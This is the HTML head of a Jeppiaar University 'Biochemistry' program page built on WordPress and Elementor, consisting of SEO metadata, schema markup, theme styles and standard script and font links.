

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jeppiaaruniversity.ac.in/Biochemistry/
body_size: 23253
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">

<head>
	<meta charset="UTF-8" />
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta name="viewport" content="width=device-width, initial-scale=1">

	
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Biochemistry - Jeppiaar University</title>
	<link rel="canonical" href="https://jeppiaaruniversity.ac.in/biochemistry/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Biochemistry - Jeppiaar University" />
	<meta property="og:description" content="You’ll develop the cultural awareness and critical thinking skills you need to analyze and produce a broad range of discourse in a full spectrum of careers — and to make a difference in whatever you do. 2 Years / Onsite Intakes: Jan, Apr, Jun, Oct Overview Communication studies addresses the ways in which words, images,..." />
	<meta property="og:url" content="https://jeppiaaruniversity.ac.in/biochemistry/" />
	<meta property="og:site_name" content="Jeppiaar University" />
	<meta property="article:modified_time" content="2023-12-30T06:32:04+00:00" />
	<meta property="og:image" content="https://jeppiaaruniversity.ac.in/wp-content/uploads/2021/01/shape-faq-box.svg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://jeppiaaruniversity.ac.in/biochemistry/","url":"https://jeppiaaruniversity.ac.in/biochemistry/","name":"Biochemistry - Jeppiaar University","isPartOf":{"@id":"https://jeppiaaruniversity.ac.in/#website"},"primaryImageOfPage":{"@id":"https://jeppiaaruniversity.ac.in/biochemistry/#primaryimage"},"image":{"@id":"https://jeppiaaruniversity.ac.in/biochemistry/#primaryimage"},"thumbnailUrl":"https://jeppiaaruniversity.ac.in/wp-content/uploads/2021/01/shape-faq-box.svg","datePublished":"2021-01-21T14:48:21+00:00","dateModified":"2023-12-30T06:32:04+00:00","breadcrumb":{"@id":"https://jeppiaaruniversity.ac.in/biochemistry/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://jeppiaaruniversity.ac.in/biochemistry/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://jeppiaaruniversity.ac.in/biochemistry/#primaryimage","url":"https://jeppiaaruniversity.ac.in/wp-content/uploads/2021/01/shape-faq-box.svg","contentUrl":"https://jeppiaaruniversity.ac.in/wp-content/uploads/2021/01/shape-faq-box.svg","width":120,"height":247},{"@type":"BreadcrumbList","@id":"https://jeppiaaruniversity.ac.in/biochemistry/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://jeppiaaruniversity.ac.in/"},{"@type":"ListItem","position":2,"name":"Biochemistry"}]},{"@type":"WebSite","@id":"https://jeppiaaruniversity.ac.in/#website","url":"https://jeppiaaruniversity.ac.in/","name":"Jeppiaar University","description":"Welcome to Jeppiaar University","publisher":{"@id":"https://jeppiaaruniversity.ac.in/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://jeppiaaruniversity.ac.in/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://jeppiaaruniversity.ac.in/#organization","name":"Jeppiaar University","url":"https://jeppiaaruniversity.ac.in/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://jeppiaaruniversity.ac.in/#/schema/logo/image/","url":"https://i0.wp.com/jeppiaaruniversity.ac.in/wp-content/uploads/2020/02/JU-Logo-Top-header.png?fit=1250%2C417&ssl=1","contentUrl":"https://i0.wp.com/jeppiaaruniversity.ac.in/wp-content/uploads/2020/02/JU-Logo-Top-header.png?fit=1250%2C417&ssl=1","width":1250,"height":417,"caption":"Jeppiaar University"},"image":{"@id":"https://jeppiaaruniversity.ac.in/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Jeppiaar University &raquo; Feed" href="https://jeppiaaruniversity.ac.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jeppiaar University &raquo; Comments Feed" href="https://jeppiaaruniversity.ac.in/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://jeppiaaruniversity.ac.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjeppiaaruniversity.ac.in%2Fbiochemistry%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://jeppiaaruniversity.ac.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjeppiaaruniversity.ac.in%2Fbiochemistry%2F&#038;format=xml" />
<style id="vamtam-theme-options">body {--vamtam-body-link-regular:#36348E;
--vamtam-body-link-visited:#36348E;
--vamtam-body-link-hover:#FFC53A;
--vamtam-body-link-active:#FFC53A;
--vamtam-input-border-radius:0px 0px 0px 0px;
--vamtam-btn-text-color:#36348E;
--vamtam-btn-hover-text-color:#36348E;
--vamtam-btn-bg-color:#00000000;
--vamtam-btn-border-radius:0px 0px 0px 0px;
--vamtam-btn-hover-border-radius:0px 0px 0px 0px;
--vamtam-site-max-width:1260px;
--vamtam-icon-shield-vertical:'\e911';
--vamtam-icon-Logo-Mark:'\e90f';
--vamtam-icon-shield:'\e90e';
--vamtam-icon-search:'\e90d';
--vamtam-icon-arrow-down:'\e900';
--vamtam-icon-arrow-up:'\e912';
--vamtam-icon-arrow-right-short:'\e913';
--vamtam-icon-arrow-left-short:'\e914';
--vamtam-icon-arrow-left:'\e901';
--vamtam-icon-arrow-right:'\e902';
--vamtam-icon-clock:'\e906';
--vamtam-icon-menu:'\e90b';
--vamtam-icon-campus:'\e904';
--vamtam-icon-calendar:'\e903';
--vamtam-icon-chat:'\e905';
--vamtam-icon-degree:'\e907';
--vamtam-icon-design:'\e908';
--vamtam-icon-education:'\e909';
--vamtam-icon-list:'\e90a';
--vamtam-icon-park:'\e90c';
--vamtam-icon-play:'\e910';
--vamtam-loading-animation:url('https://jeppiaaruniversity.ac.in/wp-content/themes/estudiar/vamtam/assets/images/loader-ring.gif');
}</style><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://jeppiaaruniversity.ac.in/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://jeppiaaruniversity.ac.in/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
/*# sourceURL=https://jeppiaaruniversity.ac.in/wp-content/plugins/jetpack/_inc/blocks/sharing-buttons/view.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='elementor-frontend-css' href='https://jeppiaaruniversity.ac.in/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-9-css' href='https://jeppiaaruniversity.ac.in/wp-content/uploads/elementor/css/post-9.css?ver=1768691776' type='text/css' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://jeppiaaruniversity.ac.in/wp-content/plugins/pro-elements/assets/css/widget-nav-menu.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://jeppiaaruniversity.ac.in/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://jeppiaaruniversity.ac.in/wp-content/plugins/pro-elements/assets/css/modules/sticky.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://jeppiaaruniversity.ac.in/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-shrink-css' href='https://jeppiaaruniversity.ac.in/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-shrink.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-fadeInUp-css' href='https://jeppiaaruniversity.ac.in/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInUp.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://jeppiaaruniversity.ac.in/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://jeppiaaruniversity.ac.in/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://jeppiaaruniversity.ac.in/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-theme-icons-css' href='https://jeppiaaruniversity.ac.in/wp-content/uploads/elementor/custom-icons/theme-icons/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://jeppiaaruniversity.ac.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://jeppiaaruniversity.ac.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-fadeIn-css' href='https://jeppiaaruniversity.ac.in/wp-content/plugins/elementor/assets/lib/animations/styles/fadeIn.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://jeppiaaruniversity.ac.in/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-16092-css' href='https://jeppiaaruniversity.ac.in/wp-content/uploads/elementor/css/post-16092.css?ver=1768740963' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-9088-css' href='https://jeppiaaruniversity.ac.in/wp-content/uploads/elementor/css/post-9088.css?ver=1768691870' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-7459-css' href='https://jeppiaaruniversity.ac.in/wp-content/uploads/elementor/css/post-7459.css?ver=1768691776' type='text/css' media='all' />
<link rel='stylesheet' id='vamtam-front-all-css' href='https://jeppiaaruniversity.ac.in/wp-content/themes/estudiar/vamtam/assets/css/dist/all.css?ver=1695814211' type='text/css' media='all' />
<style id='vamtam-front-all-inline-css' type='text/css'>

			@font-face {
				font-family: 'icomoon';
				src: url(https://jeppiaaruniversity.ac.in/wp-content/themes/estudiar/vamtam/assets/fonts/icons/icomoon.woff2) format('woff2'),
					 url( https://jeppiaaruniversity.ac.in/wp-content/themes/estudiar/vamtam/assets/fonts/icons/icomoon.woff) format('woff'),
					 url(https://jeppiaaruniversity.ac.in/wp-content/themes/estudiar/vamtam/assets/fonts/icons/icomoon.ttf) format('ttf');
				font-weight: normal;
				font-style: normal;
				font-display: swap;
			}
		
			@font-face {
				font-family: 'vamtam-theme';
				src: url(https://jeppiaaruniversity.ac.in/wp-content/themes/estudiar/vamtam/assets/fonts/theme-icons/theme-icons.woff2) format('woff2'),
					url(https://jeppiaaruniversity.ac.in/wp-content/themes/estudiar/vamtam/assets/fonts/theme-icons/theme-icons.woff) format('woff');
				font-weight: normal;
				font-style: normal;
				font-display: swap;
			}
		
@font-face {
	font-family: 'Nexa';
	font-style: normal;
	font-weight: 300;
	font-display: swap;
	src: url('https://estudiar.vamtam.com/wp-content/uploads/2020/05/NexaText-Light.eot');
	src: url('https://estudiar.vamtam.com/wp-content/uploads/2020/05/NexaText-Light.eot?#iefix') format('embedded-opentype'),
		url('https://estudiar.vamtam.com/wp-content/uploads/2020/05/NexaTextDemo-Light.woff2') format('woff2'),
		url('https://estudiar.vamtam.com/wp-content/uploads/2020/05/NexaTextDemo-Light.woff') format('woff'),
		url('https://estudiar.vamtam.com/wp-content/uploads/2020/05/NexaTextDemo-Light.ttf') format('truetype'),
		url('https://estudiar.vamtam.com/wp-content/uploads/2020/05/NexaTextDemo-Light.svg#Nexa') format('svg');
}
@font-face {
	font-family: 'Nexa';
	font-style: normal;
	font-weight: bold;
	font-display: swap;
	src: url('https://estudiar.vamtam.com/wp-content/uploads/2020/05/NexaTextDemo-Bold.eot');
	src: url('https://estudiar.vamtam.com/wp-content/uploads/2020/05/NexaTextDemo-Bold.eot?#iefix') format('embedded-opentype'),
		url('https://estudiar.vamtam.com/wp-content/uploads/2020/05/NexaTextDemo-Bold.woff2') format('woff2'),
		url('https://estudiar.vamtam.com/wp-content/uploads/2020/05/NexaTextDemo-Bold.woff') format('woff'),
		url('https://estudiar.vamtam.com/wp-content/uploads/2020/05/NexaTextDemo-Bold.ttf') format('truetype'),
		url('https://estudiar.vamtam.com/wp-content/uploads/2020/05/NexaTextDemo-Bold.svg#Nexa') format('svg');
}
@font-face {
	font-family: 'Jomolhari';
	font-style: normal;
	font-weight: normal;
	font-display: swap;
	src: url('https://estudiar.vamtam.com/wp-content/uploads/2020/03/Jomolhari-Regular.eot');
	src: url('https://estudiar.vamtam.com/wp-content/uploads/2020/03/Jomolhari-Regular.eot?#iefix') format('embedded-opentype'),
		url('https://estudiar.vamtam.com/wp-content/uploads/2020/03/Jomolhari-Regular.woff2') format('woff2'),
		url('https://estudiar.vamtam.com/wp-content/uploads/2020/03/Jomolhari-Regular.woff') format('woff'),
		url('https://estudiar.vamtam.com/wp-content/uploads/2020/03/Jomolhari-Regular.ttf') format('truetype'),
		url('https://estudiar.vamtam.com/wp-content/uploads/2020/03/Jomolhari-Regular.svg#Jomolhari') format('svg');
}


.vamtam-box-outer-padding,
.limit-wrapper,
.header-padding {
	padding-left: 0;
	padding-right: 0;
}

.vamtam-box-outer-padding .vamtam-box-outer-padding,
.limit-wrapper .limit-wrapper,
.elementor .limit-wrapper {
	padding-left: 0;
	padding-right: 0;
	margin-left: 0;
	margin-right: 0;
}

@media ( min-width: 1026px ) and ( max-width: 1260px ) {
	.vamtam-box-outer-padding,
	.limit-wrapper,
	.header-padding {
		padding-left: 40px;
		padding-right: 40px;
	}
}

@media ( max-width: 1025px ) {
	.vamtam-box-outer-padding,
	.limit-wrapper,
	.header-padding {
		padding-left: 30px;
		padding-right: 30px;
	}
}

@media ( max-width: 768px ) {
	.vamtam-box-outer-padding,
	.limit-wrapper,
	.header-padding {
		padding-left: 20px;
		padding-right: 20px;
	}
}


/*# sourceURL=vamtam-front-all-inline-css */
</style>
<link rel='stylesheet' id='vamtam-theme-layout-max-low-css' href='https://jeppiaaruniversity.ac.in/wp-content/themes/estudiar/vamtam/assets/css/dist/responsive/layout-max-low.css?ver=1695814211' type='text/css' media='(min-width: 1025px) and (max-width: 1260px)' />
<link rel='stylesheet' id='vamtam-theme-layout-max-css' href='https://jeppiaaruniversity.ac.in/wp-content/themes/estudiar/vamtam/assets/css/dist/responsive/layout-max.css?ver=1695814211' type='text/css' media='(min-width: 1025px)' />
<link rel='stylesheet' id='vamtam-theme-layout-below-max-css' href='https://jeppiaaruniversity.ac.in/wp-content/themes/estudiar/vamtam/assets/css/dist/responsive/layout-below-max.css?ver=1695814211' type='text/css' media='(max-width: 1024px)' />
<link rel='stylesheet' id='vamtam-theme-layout-small-css' href='https://jeppiaaruniversity.ac.in/wp-content/themes/estudiar/vamtam/assets/css/dist/responsive/layout-small.css?ver=1695814211' type='text/css' media='(max-width: 767px)' />
<link rel='stylesheet' id='elementor-gf-inter-css' href='https://fonts.googleapis.com/css?family=Inter:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-worksans-css' href='https://fonts.googleapis.com/css?family=Work+Sans:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://jeppiaaruniversity.ac.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://jeppiaaruniversity.ac.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://jeppiaaruniversity.ac.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://jeppiaaruniversity.ac.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript" src="https://jeppiaaruniversity.ac.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://jeppiaaruniversity.ac.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://jeppiaaruniversity.ac.in/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.1" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://jeppiaaruniversity.ac.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://jeppiaaruniversity.ac.in/wp-json/wp/v2/pages/16092" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jeppiaaruniversity.ac.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://jeppiaaruniversity.ac.in/?p=16092' />
	<style>img#wpstats{display:none}</style>
		<meta name="generator" content="Elementor 3.34.1; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://jeppiaaruniversity.ac.in/wp-content/uploads/2020/02/favicon.svg" sizes="32x32" />
<link rel="icon" href="https://jeppiaaruniversity.ac.in/wp-content/uploads/2020/02/favicon.svg" sizes="192x192" />
